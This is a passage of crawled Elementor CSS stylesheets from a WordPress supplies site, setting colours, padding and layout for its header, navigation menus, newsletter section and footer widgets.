.elementor-social-icon:not(:hover){background-color:#FFFFFF00;}.elementor-59 .elementor-element.elementor-element-d5a7e7a .elementor-social-icon:not(:hover) i{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-d5a7e7a .elementor-social-icon{font-size:15px;}.elementor-59 .elementor-element.elementor-element-d5a7e7a.elementor-social-custom .elementor-social-icon:hover i{color:var( --e-global-color-secondary );}.elementor-59 .elementor-element.elementor-element-19aaad4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59 .elementor-element.elementor-element-19aaad4:not(.elementor-motion-effects-element-type-background), .elementor-59 .elementor-element.elementor-element-19aaad4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#24AEB1;}.elementor-59 .elementor-element.elementor-element-19aaad4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-59 .elementor-element.elementor-element-19aaad4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59 .elementor-element.elementor-element-ff2792a{text-align:left;}.elementor-59 .elementor-element.elementor-element-ff2792a .elementor-image img,
                    .elementor-59 .elementor-element.elementor-element-ff2792a .elementor-image>a img[src$=".svg"],
                    .elementor-59 .elementor-element.elementor-element-ff2792a .elementor-image> img[src$=".svg"],
                    .elementor-59 .elementor-element.elementor-element-ff2792a .elementor-image figure>a img[src$=".svg"]{width:166px;}.elementor-59 .elementor-element.elementor-element-ff2792a > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-59 .elementor-element.elementor-element-e3766f5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-59 .elementor-element.elementor-element-0b28362 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59 .elementor-element.elementor-element-0b28362{margin-top:20px;margin-bottom:5px;}.elementor-59 .elementor-element.elementor-element-5a21ab6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-59 .elementor-element.elementor-element-ffddb55 .elementor-search-form__toggle{display:flex;justify-content:center;}.elementor-59 .elementor-element.elementor-element-ffddb55 .elementor-search-form__toggle i{font-size:33px;width:33px;height:33px;}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .opal-header-wishlist.header-button:not(:hover) .text-wishlist{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .opal-header-wishlist.header-button:not(:hover) i{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .elementor-search-form__toggle:not(:hover){color:var( --e-global-color-d01acb0 );border-color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .site-header-account >a:not(:hover) i{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .site-header-account >a:not(:hover) .text-account{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .cart-contents.header-button:not(:hover) i{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .cart-contents.header-button:not(:hover) .title{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .cart-contents.header-button:not(:hover) .amount{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .cart-contents.header-button:not(:hover) .count{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-menu-toggle{background-color:#094689;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#FFFFFF;}#nav-popup-deb5015 .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#FFFFFF;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );}#nav-popup-deb5015 .elementor-nav-menu--popup .elementor-item:hover,
					#nav-popup-deb5015 .elementor-nav-menu--popup .elementor-item:focus{color:var( --e-global-color-accent );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-accent );}#nav-popup-deb5015 .elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-accent );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu{color:var( --e-global-color-accent );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}#nav-popup-deb5015 .elementor-nav-menu--popup .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-accent );}#nav-popup-deb5015 .elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-accent );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-deb5015 .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;}body:not(.rtl) .elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:35px;}body.rtl .elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:35px;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}#nav-popup-deb5015 .elementor-nav-menu--popup .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;padding-bottom:35px;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--dropdown:not(.mega-menu) a:not(:hover):not(.elementor-item-active), .elementor-59 .elementor-element.elementor-element-deb5015 .elementor-menu-toggle:not(:hover){color:var( --e-global-color-text );}#nav-popup-deb5015 .elementor-nav-menu--dropdown:not(.mega-menu) a:not(:hover):not(.elementor-item-active){color:var( --e-global-color-text );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--dropdown:not(.mega-menu) .has-submenu{color:var( --e-global-color-primary );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--dropdown:not(.mega-menu) a:hover, .elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--dropdown:not(.mega-menu) a.highlighted{color:var( --e-global-color-primary );}#nav-popup-deb5015 .elementor-nav-menu--dropdown a:hover, #nav-popup-deb5015 .elementor-nav-menu--dropdown a.highlighted{color:var( --e-global-color-primary );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--layout-horizontal.elementor-nav-menu--main .elementor-nav-menu a.elementor-sub-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--dropdown:not(.mega-menu) a:before{background-color:var( --e-global-color-primary );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--dropdown:not(.mega-menu), #nav-popup-deb5015 .elementor-nav-menu--dropdown{font-weight:400;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-menu-toggle:not(:hover) i{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-menu-toggle:hover i{color:var( --e-global-color-accent );}.elementor-59 .elementor-element.elementor-element-deb5015 > .elementor-widget-container{margin:0px 0px 5px 0px;}@media(min-width:768px){.elementor-59 .elementor-element.elementor-element-b57a498{width:16.665%;}.elementor-59 .elementor-element.elementor-element-e3766f5{width:83%;}}@media(max-width:1024px){.elementor-59 .elementor-element.elementor-element-19aaad4{padding:15px 30px 15px 30px;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-menu-toggle{padding:15px 0px 15px 25px;}}@media(max-width:767px){.elementor-59 .elementor-element.elementor-element-b586295{padding:0px 015px 0px 15px;}.elementor-59 .elementor-element.elementor-element-19aaad4{padding:15px 15px 15px 15px;}.elementor-59 .elementor-element.elementor-element-b57a498{width:70%;}.elementor-59 .elementor-element.elementor-element-e3766f5{width:30%;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-menu-toggle{width:40px;height:40px;padding:20px 20px 20px 20px;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-menu-toggle .eicon{font-size:25px;}}

--- FILE ---
content_type: text/css
request_url: https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-1930.css?ver=1696065393
body_size: 495
content:
.elementor-1930 .elementor-element.elementor-element-7e4f8594:not(.elementor-motion-effects-element-type-background), .elementor-1930 .elementor-element.elementor-element-7e4f8594 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d01acb0 );}.elementor-1930 .elementor-element.elementor-element-7e4f8594{box-shadow:0px 0px 50px 0px rgba(0, 0, 0, 0.061);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-1930 .elementor-element.elementor-element-7e4f8594 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1930 .elementor-element.elementor-element-165bacc1{padding:0px 10px 0px 10px;}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-b0df210 .elementor-nav-menu--popup, #nav-popup-b0df210 .elementor-nav-menu--popup > ul > li > a{font-size:14px;font-weight:bold;text-transform:capitalize;}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#000000;}#nav-popup-b0df210 .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#000000;}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );}#nav-popup-b0df210 .elementor-nav-menu--popup .elementor-item:hover,
					#nav-popup-b0df210 .elementor-nav-menu--popup .elementor-item:focus{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-primary );}#nav-popup-b0df210 .elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}#nav-popup-b0df210 .elementor-nav-menu--popup .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-primary );}#nav-popup-b0df210 .elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-b0df210 .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:7px;padding-bottom:7px;}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:7px;padding-bottom:7px;}body:not(.rtl) .elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:0px;}body.rtl .elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:0px;}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}#nav-popup-b0df210 .elementor-nav-menu--popup .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;padding-bottom:0px;}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-62cd44b .elementor-nav-menu--popup, #nav-popup-62cd44b .elementor-nav-menu--popup > ul > li > a{font-size:14px;font-weight:bold;text-transform:capitalize;}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#000000;}#nav-popup-62cd44b .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#000000;}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );}#nav-popup-62cd44b .elementor-nav-menu--popup .elementor-item:hover,
					#nav-popup-62cd44b .elementor-nav-menu--popup .elementor-item:focus{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-primary );}#nav-popup-62cd44b .elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}#nav-popup-62cd44b .elementor-nav-menu--popup .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-primary );}#nav-popup-62cd44b .elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-62cd44b .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:7px;padding-bottom:7px;}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:7px;padding-bottom:7px;}body:not(.rtl) .elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:0px;}body.rtl .elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:0px;}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}#nav-popup-62cd44b .elementor-nav-menu--popup .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;padding-bottom:0px;}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-3d97fe9f .elementor-nav-menu--popup, #nav-popup-3d97fe9f .elementor-nav-menu--popup > ul > li > a{font-size:14px;font-weight:bold;text-transform:capitalize;}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#000000;}#nav-popup-3d97fe9f .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#000000;}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );}#nav-popup-3d97fe9f .elementor-nav-menu--popup .elementor-item:hover,
					#nav-popup-3d97fe9f .elementor-nav-menu--popup .elementor-item:focus{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-primary );}#nav-popup-3d97fe9f .elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}#nav-popup-3d97fe9f .elementor-nav-menu--popup .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-primary );}#nav-popup-3d97fe9f .elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-3d97fe9f .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:7px;padding-bottom:7px;}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:7px;padding-bottom:7px;}body:not(.rtl) .elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:0px;}body.rtl .elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:0px;}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}#nav-popup-3d97fe9f .elementor-nav-menu--popup .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;padding-bottom:0px;}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}

--- FILE ---
content_type: text/css
request_url: https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-317.css?ver=1763589658
body_size: 1639
content:
.elementor-317 .elementor-element.elementor-element-e889f9c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 30px 0px 30px;}.elementor-317 .elementor-element.elementor-element-e889f9c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-6cf3ab1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-317 .elementor-element.elementor-element-6cf3ab1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-317 .elementor-element.elementor-element-6cf3ab1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/bgf-newsletter.png");background-position:top center;background-repeat:no-repeat;}.elementor-317 .elementor-element.elementor-element-6cf3ab1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 70px 0px;}.elementor-317 .elementor-element.elementor-element-6cf3ab1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-f419a6e > .elementor-container{max-width:600px;}.elementor-317 .elementor-element.elementor-element-32180f5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-317 .elementor-element.elementor-element-32180f5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-317 .elementor-element.elementor-element-3ef5ddf .elementor-heading-wrapper{text-align:center;}.elementor-317 .elementor-element.elementor-element-3ef5ddf > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-317 .elementor-element.elementor-element-c217819 .elementor-text-editor{text-align:center;}.elementor-317 .elementor-element.elementor-element-c217819{font-weight:400;line-height:1.5em;width:var( --container-widget-width, 350px );max-width:350px;--container-widget-width:350px;--container-widget-flex-grow:0;}.elementor-317 .elementor-element.elementor-element-c217819 > .elementor-widget-container{padding:0px 0px 40px 0px;}.elementor-317 .elementor-element.elementor-element-f6ce380{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-f6ce380:not(.elementor-motion-effects-element-type-background), .elementor-317 .elementor-element.elementor-element-f6ce380 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-317 .elementor-element.elementor-element-f6ce380, .elementor-317 .elementor-element.elementor-element-f6ce380 > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-317 .elementor-element.elementor-element-f6ce380 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-2970d31 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-317 .elementor-element.elementor-element-2970d31 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-fda2a84{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E5E5E5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 30px 40px 30px;}.elementor-317 .elementor-element.elementor-element-fda2a84 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-a4a478e > .elementor-element-populated{margin:0px 60px 0px 0px;--e-column-margin-right:60px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d .elementor-icon{font-size:45px;}.elementor-317 .elementor-element.elementor-element-b51cf5d .elementor-icon i{transform:rotate(0deg);}.elementor-317 .elementor-element.elementor-element-b51cf5d .elementor-icon-header .elementor-icon-box-title{margin-bottom:10px;}.elementor-317 .elementor-element.elementor-element-b51cf5d .elementor-icon-box-content .elementor-icon-box-title{font-size:16px;font-weight:600;text-transform:uppercase;}.elementor-317 .elementor-element.elementor-element-b51cf5d .elementor-icon-box-content .elementor-icon-box-description{font-size:14px;line-height:1.5em;}.elementor-317 .elementor-element.elementor-element-89eb893 > .elementor-element-populated{margin:0px 30px 0px 30px;--e-column-margin-right:30px;--e-column-margin-left:30px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-4170d37 .elementor-icon{font-size:45px;}.elementor-317 .elementor-element.elementor-element-4170d37 .elementor-icon i{transform:rotate(0deg);}.elementor-317 .elementor-element.elementor-element-4170d37 .elementor-icon-header .elementor-icon-box-title{margin-bottom:10px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-widget-icon-box:not(:hover) .elementor-icon-box-content .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-317 .elementor-element.elementor-element-4170d37 .elementor-icon-box-content .elementor-icon-box-title{font-size:26px;font-weight:600;}.elementor-317 .elementor-element.elementor-element-4170d37 .elementor-icon-box-content .elementor-icon-box-subtitle{color:var( --e-global-color-accent );font-size:16px;font-weight:600;text-transform:uppercase;}.elementor-317 .elementor-element.elementor-element-4170d37 .elementor-icon-box-content .elementor-icon-box-description{font-size:16px;line-height:1.5em;}.elementor-317 .elementor-element.elementor-element-73750f6 > .elementor-element-populated{margin:0px 30px 0px 30px;--e-column-margin-right:30px;--e-column-margin-left:30px;}.elementor-317 .elementor-element.elementor-element-92a9b75 .elementor-heading-wrapper{text-align:left;}.elementor-317 .elementor-element.elementor-element-f14ec22{text-align:left;width:auto;max-width:auto;}.elementor-317 .elementor-element.elementor-element-f14ec22 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-317 .elementor-element.elementor-element-60fd660{text-align:left;width:auto;max-width:auto;}.elementor-317 .elementor-element.elementor-element-6909d1f{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E5E5E5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 030px 40px 30px;}.elementor-317 .elementor-element.elementor-element-6909d1f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-a3cd535 > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-317 .elementor-element.elementor-element-52e1eb3{text-align:left;}.elementor-317 .elementor-element.elementor-element-52e1eb3 img{width:166px;}.elementor-317 .elementor-element.elementor-element-12458bc > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#E5E5E5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 60px;}.elementor-317 .elementor-element.elementor-element-12458bc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-24d6612 .elementor-heading-wrapper{text-align:left;}.elementor-317 .elementor-element.elementor-element-54adfcc .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-54adfcc .elementor-nav-menu--popup, #nav-popup-54adfcc .elementor-nav-menu--popup > ul > li > a{font-size:15px;font-weight:400;}.elementor-317 .elementor-element.elementor-element-54adfcc .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#7D879C;}#nav-popup-54adfcc .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#7D879C;}.elementor-317 .elementor-element.elementor-element-54adfcc .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-54adfcc .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-317 .elementor-element.elementor-element-54adfcc .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:8px;padding-bottom:8px;}.elementor-317 .elementor-element.elementor-element-54adfcc .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:8px;padding-bottom:8px;}.elementor-317 .elementor-element.elementor-element-54adfcc .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}.elementor-317 .elementor-element.elementor-element-73fe949 .elementor-heading-wrapper{text-align:left;}.elementor-317 .elementor-element.elementor-element-37a2685 .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-37a2685 .elementor-nav-menu--popup, #nav-popup-37a2685 .elementor-nav-menu--popup > ul > li > a{font-size:15px;font-weight:400;}.elementor-317 .elementor-element.elementor-element-37a2685 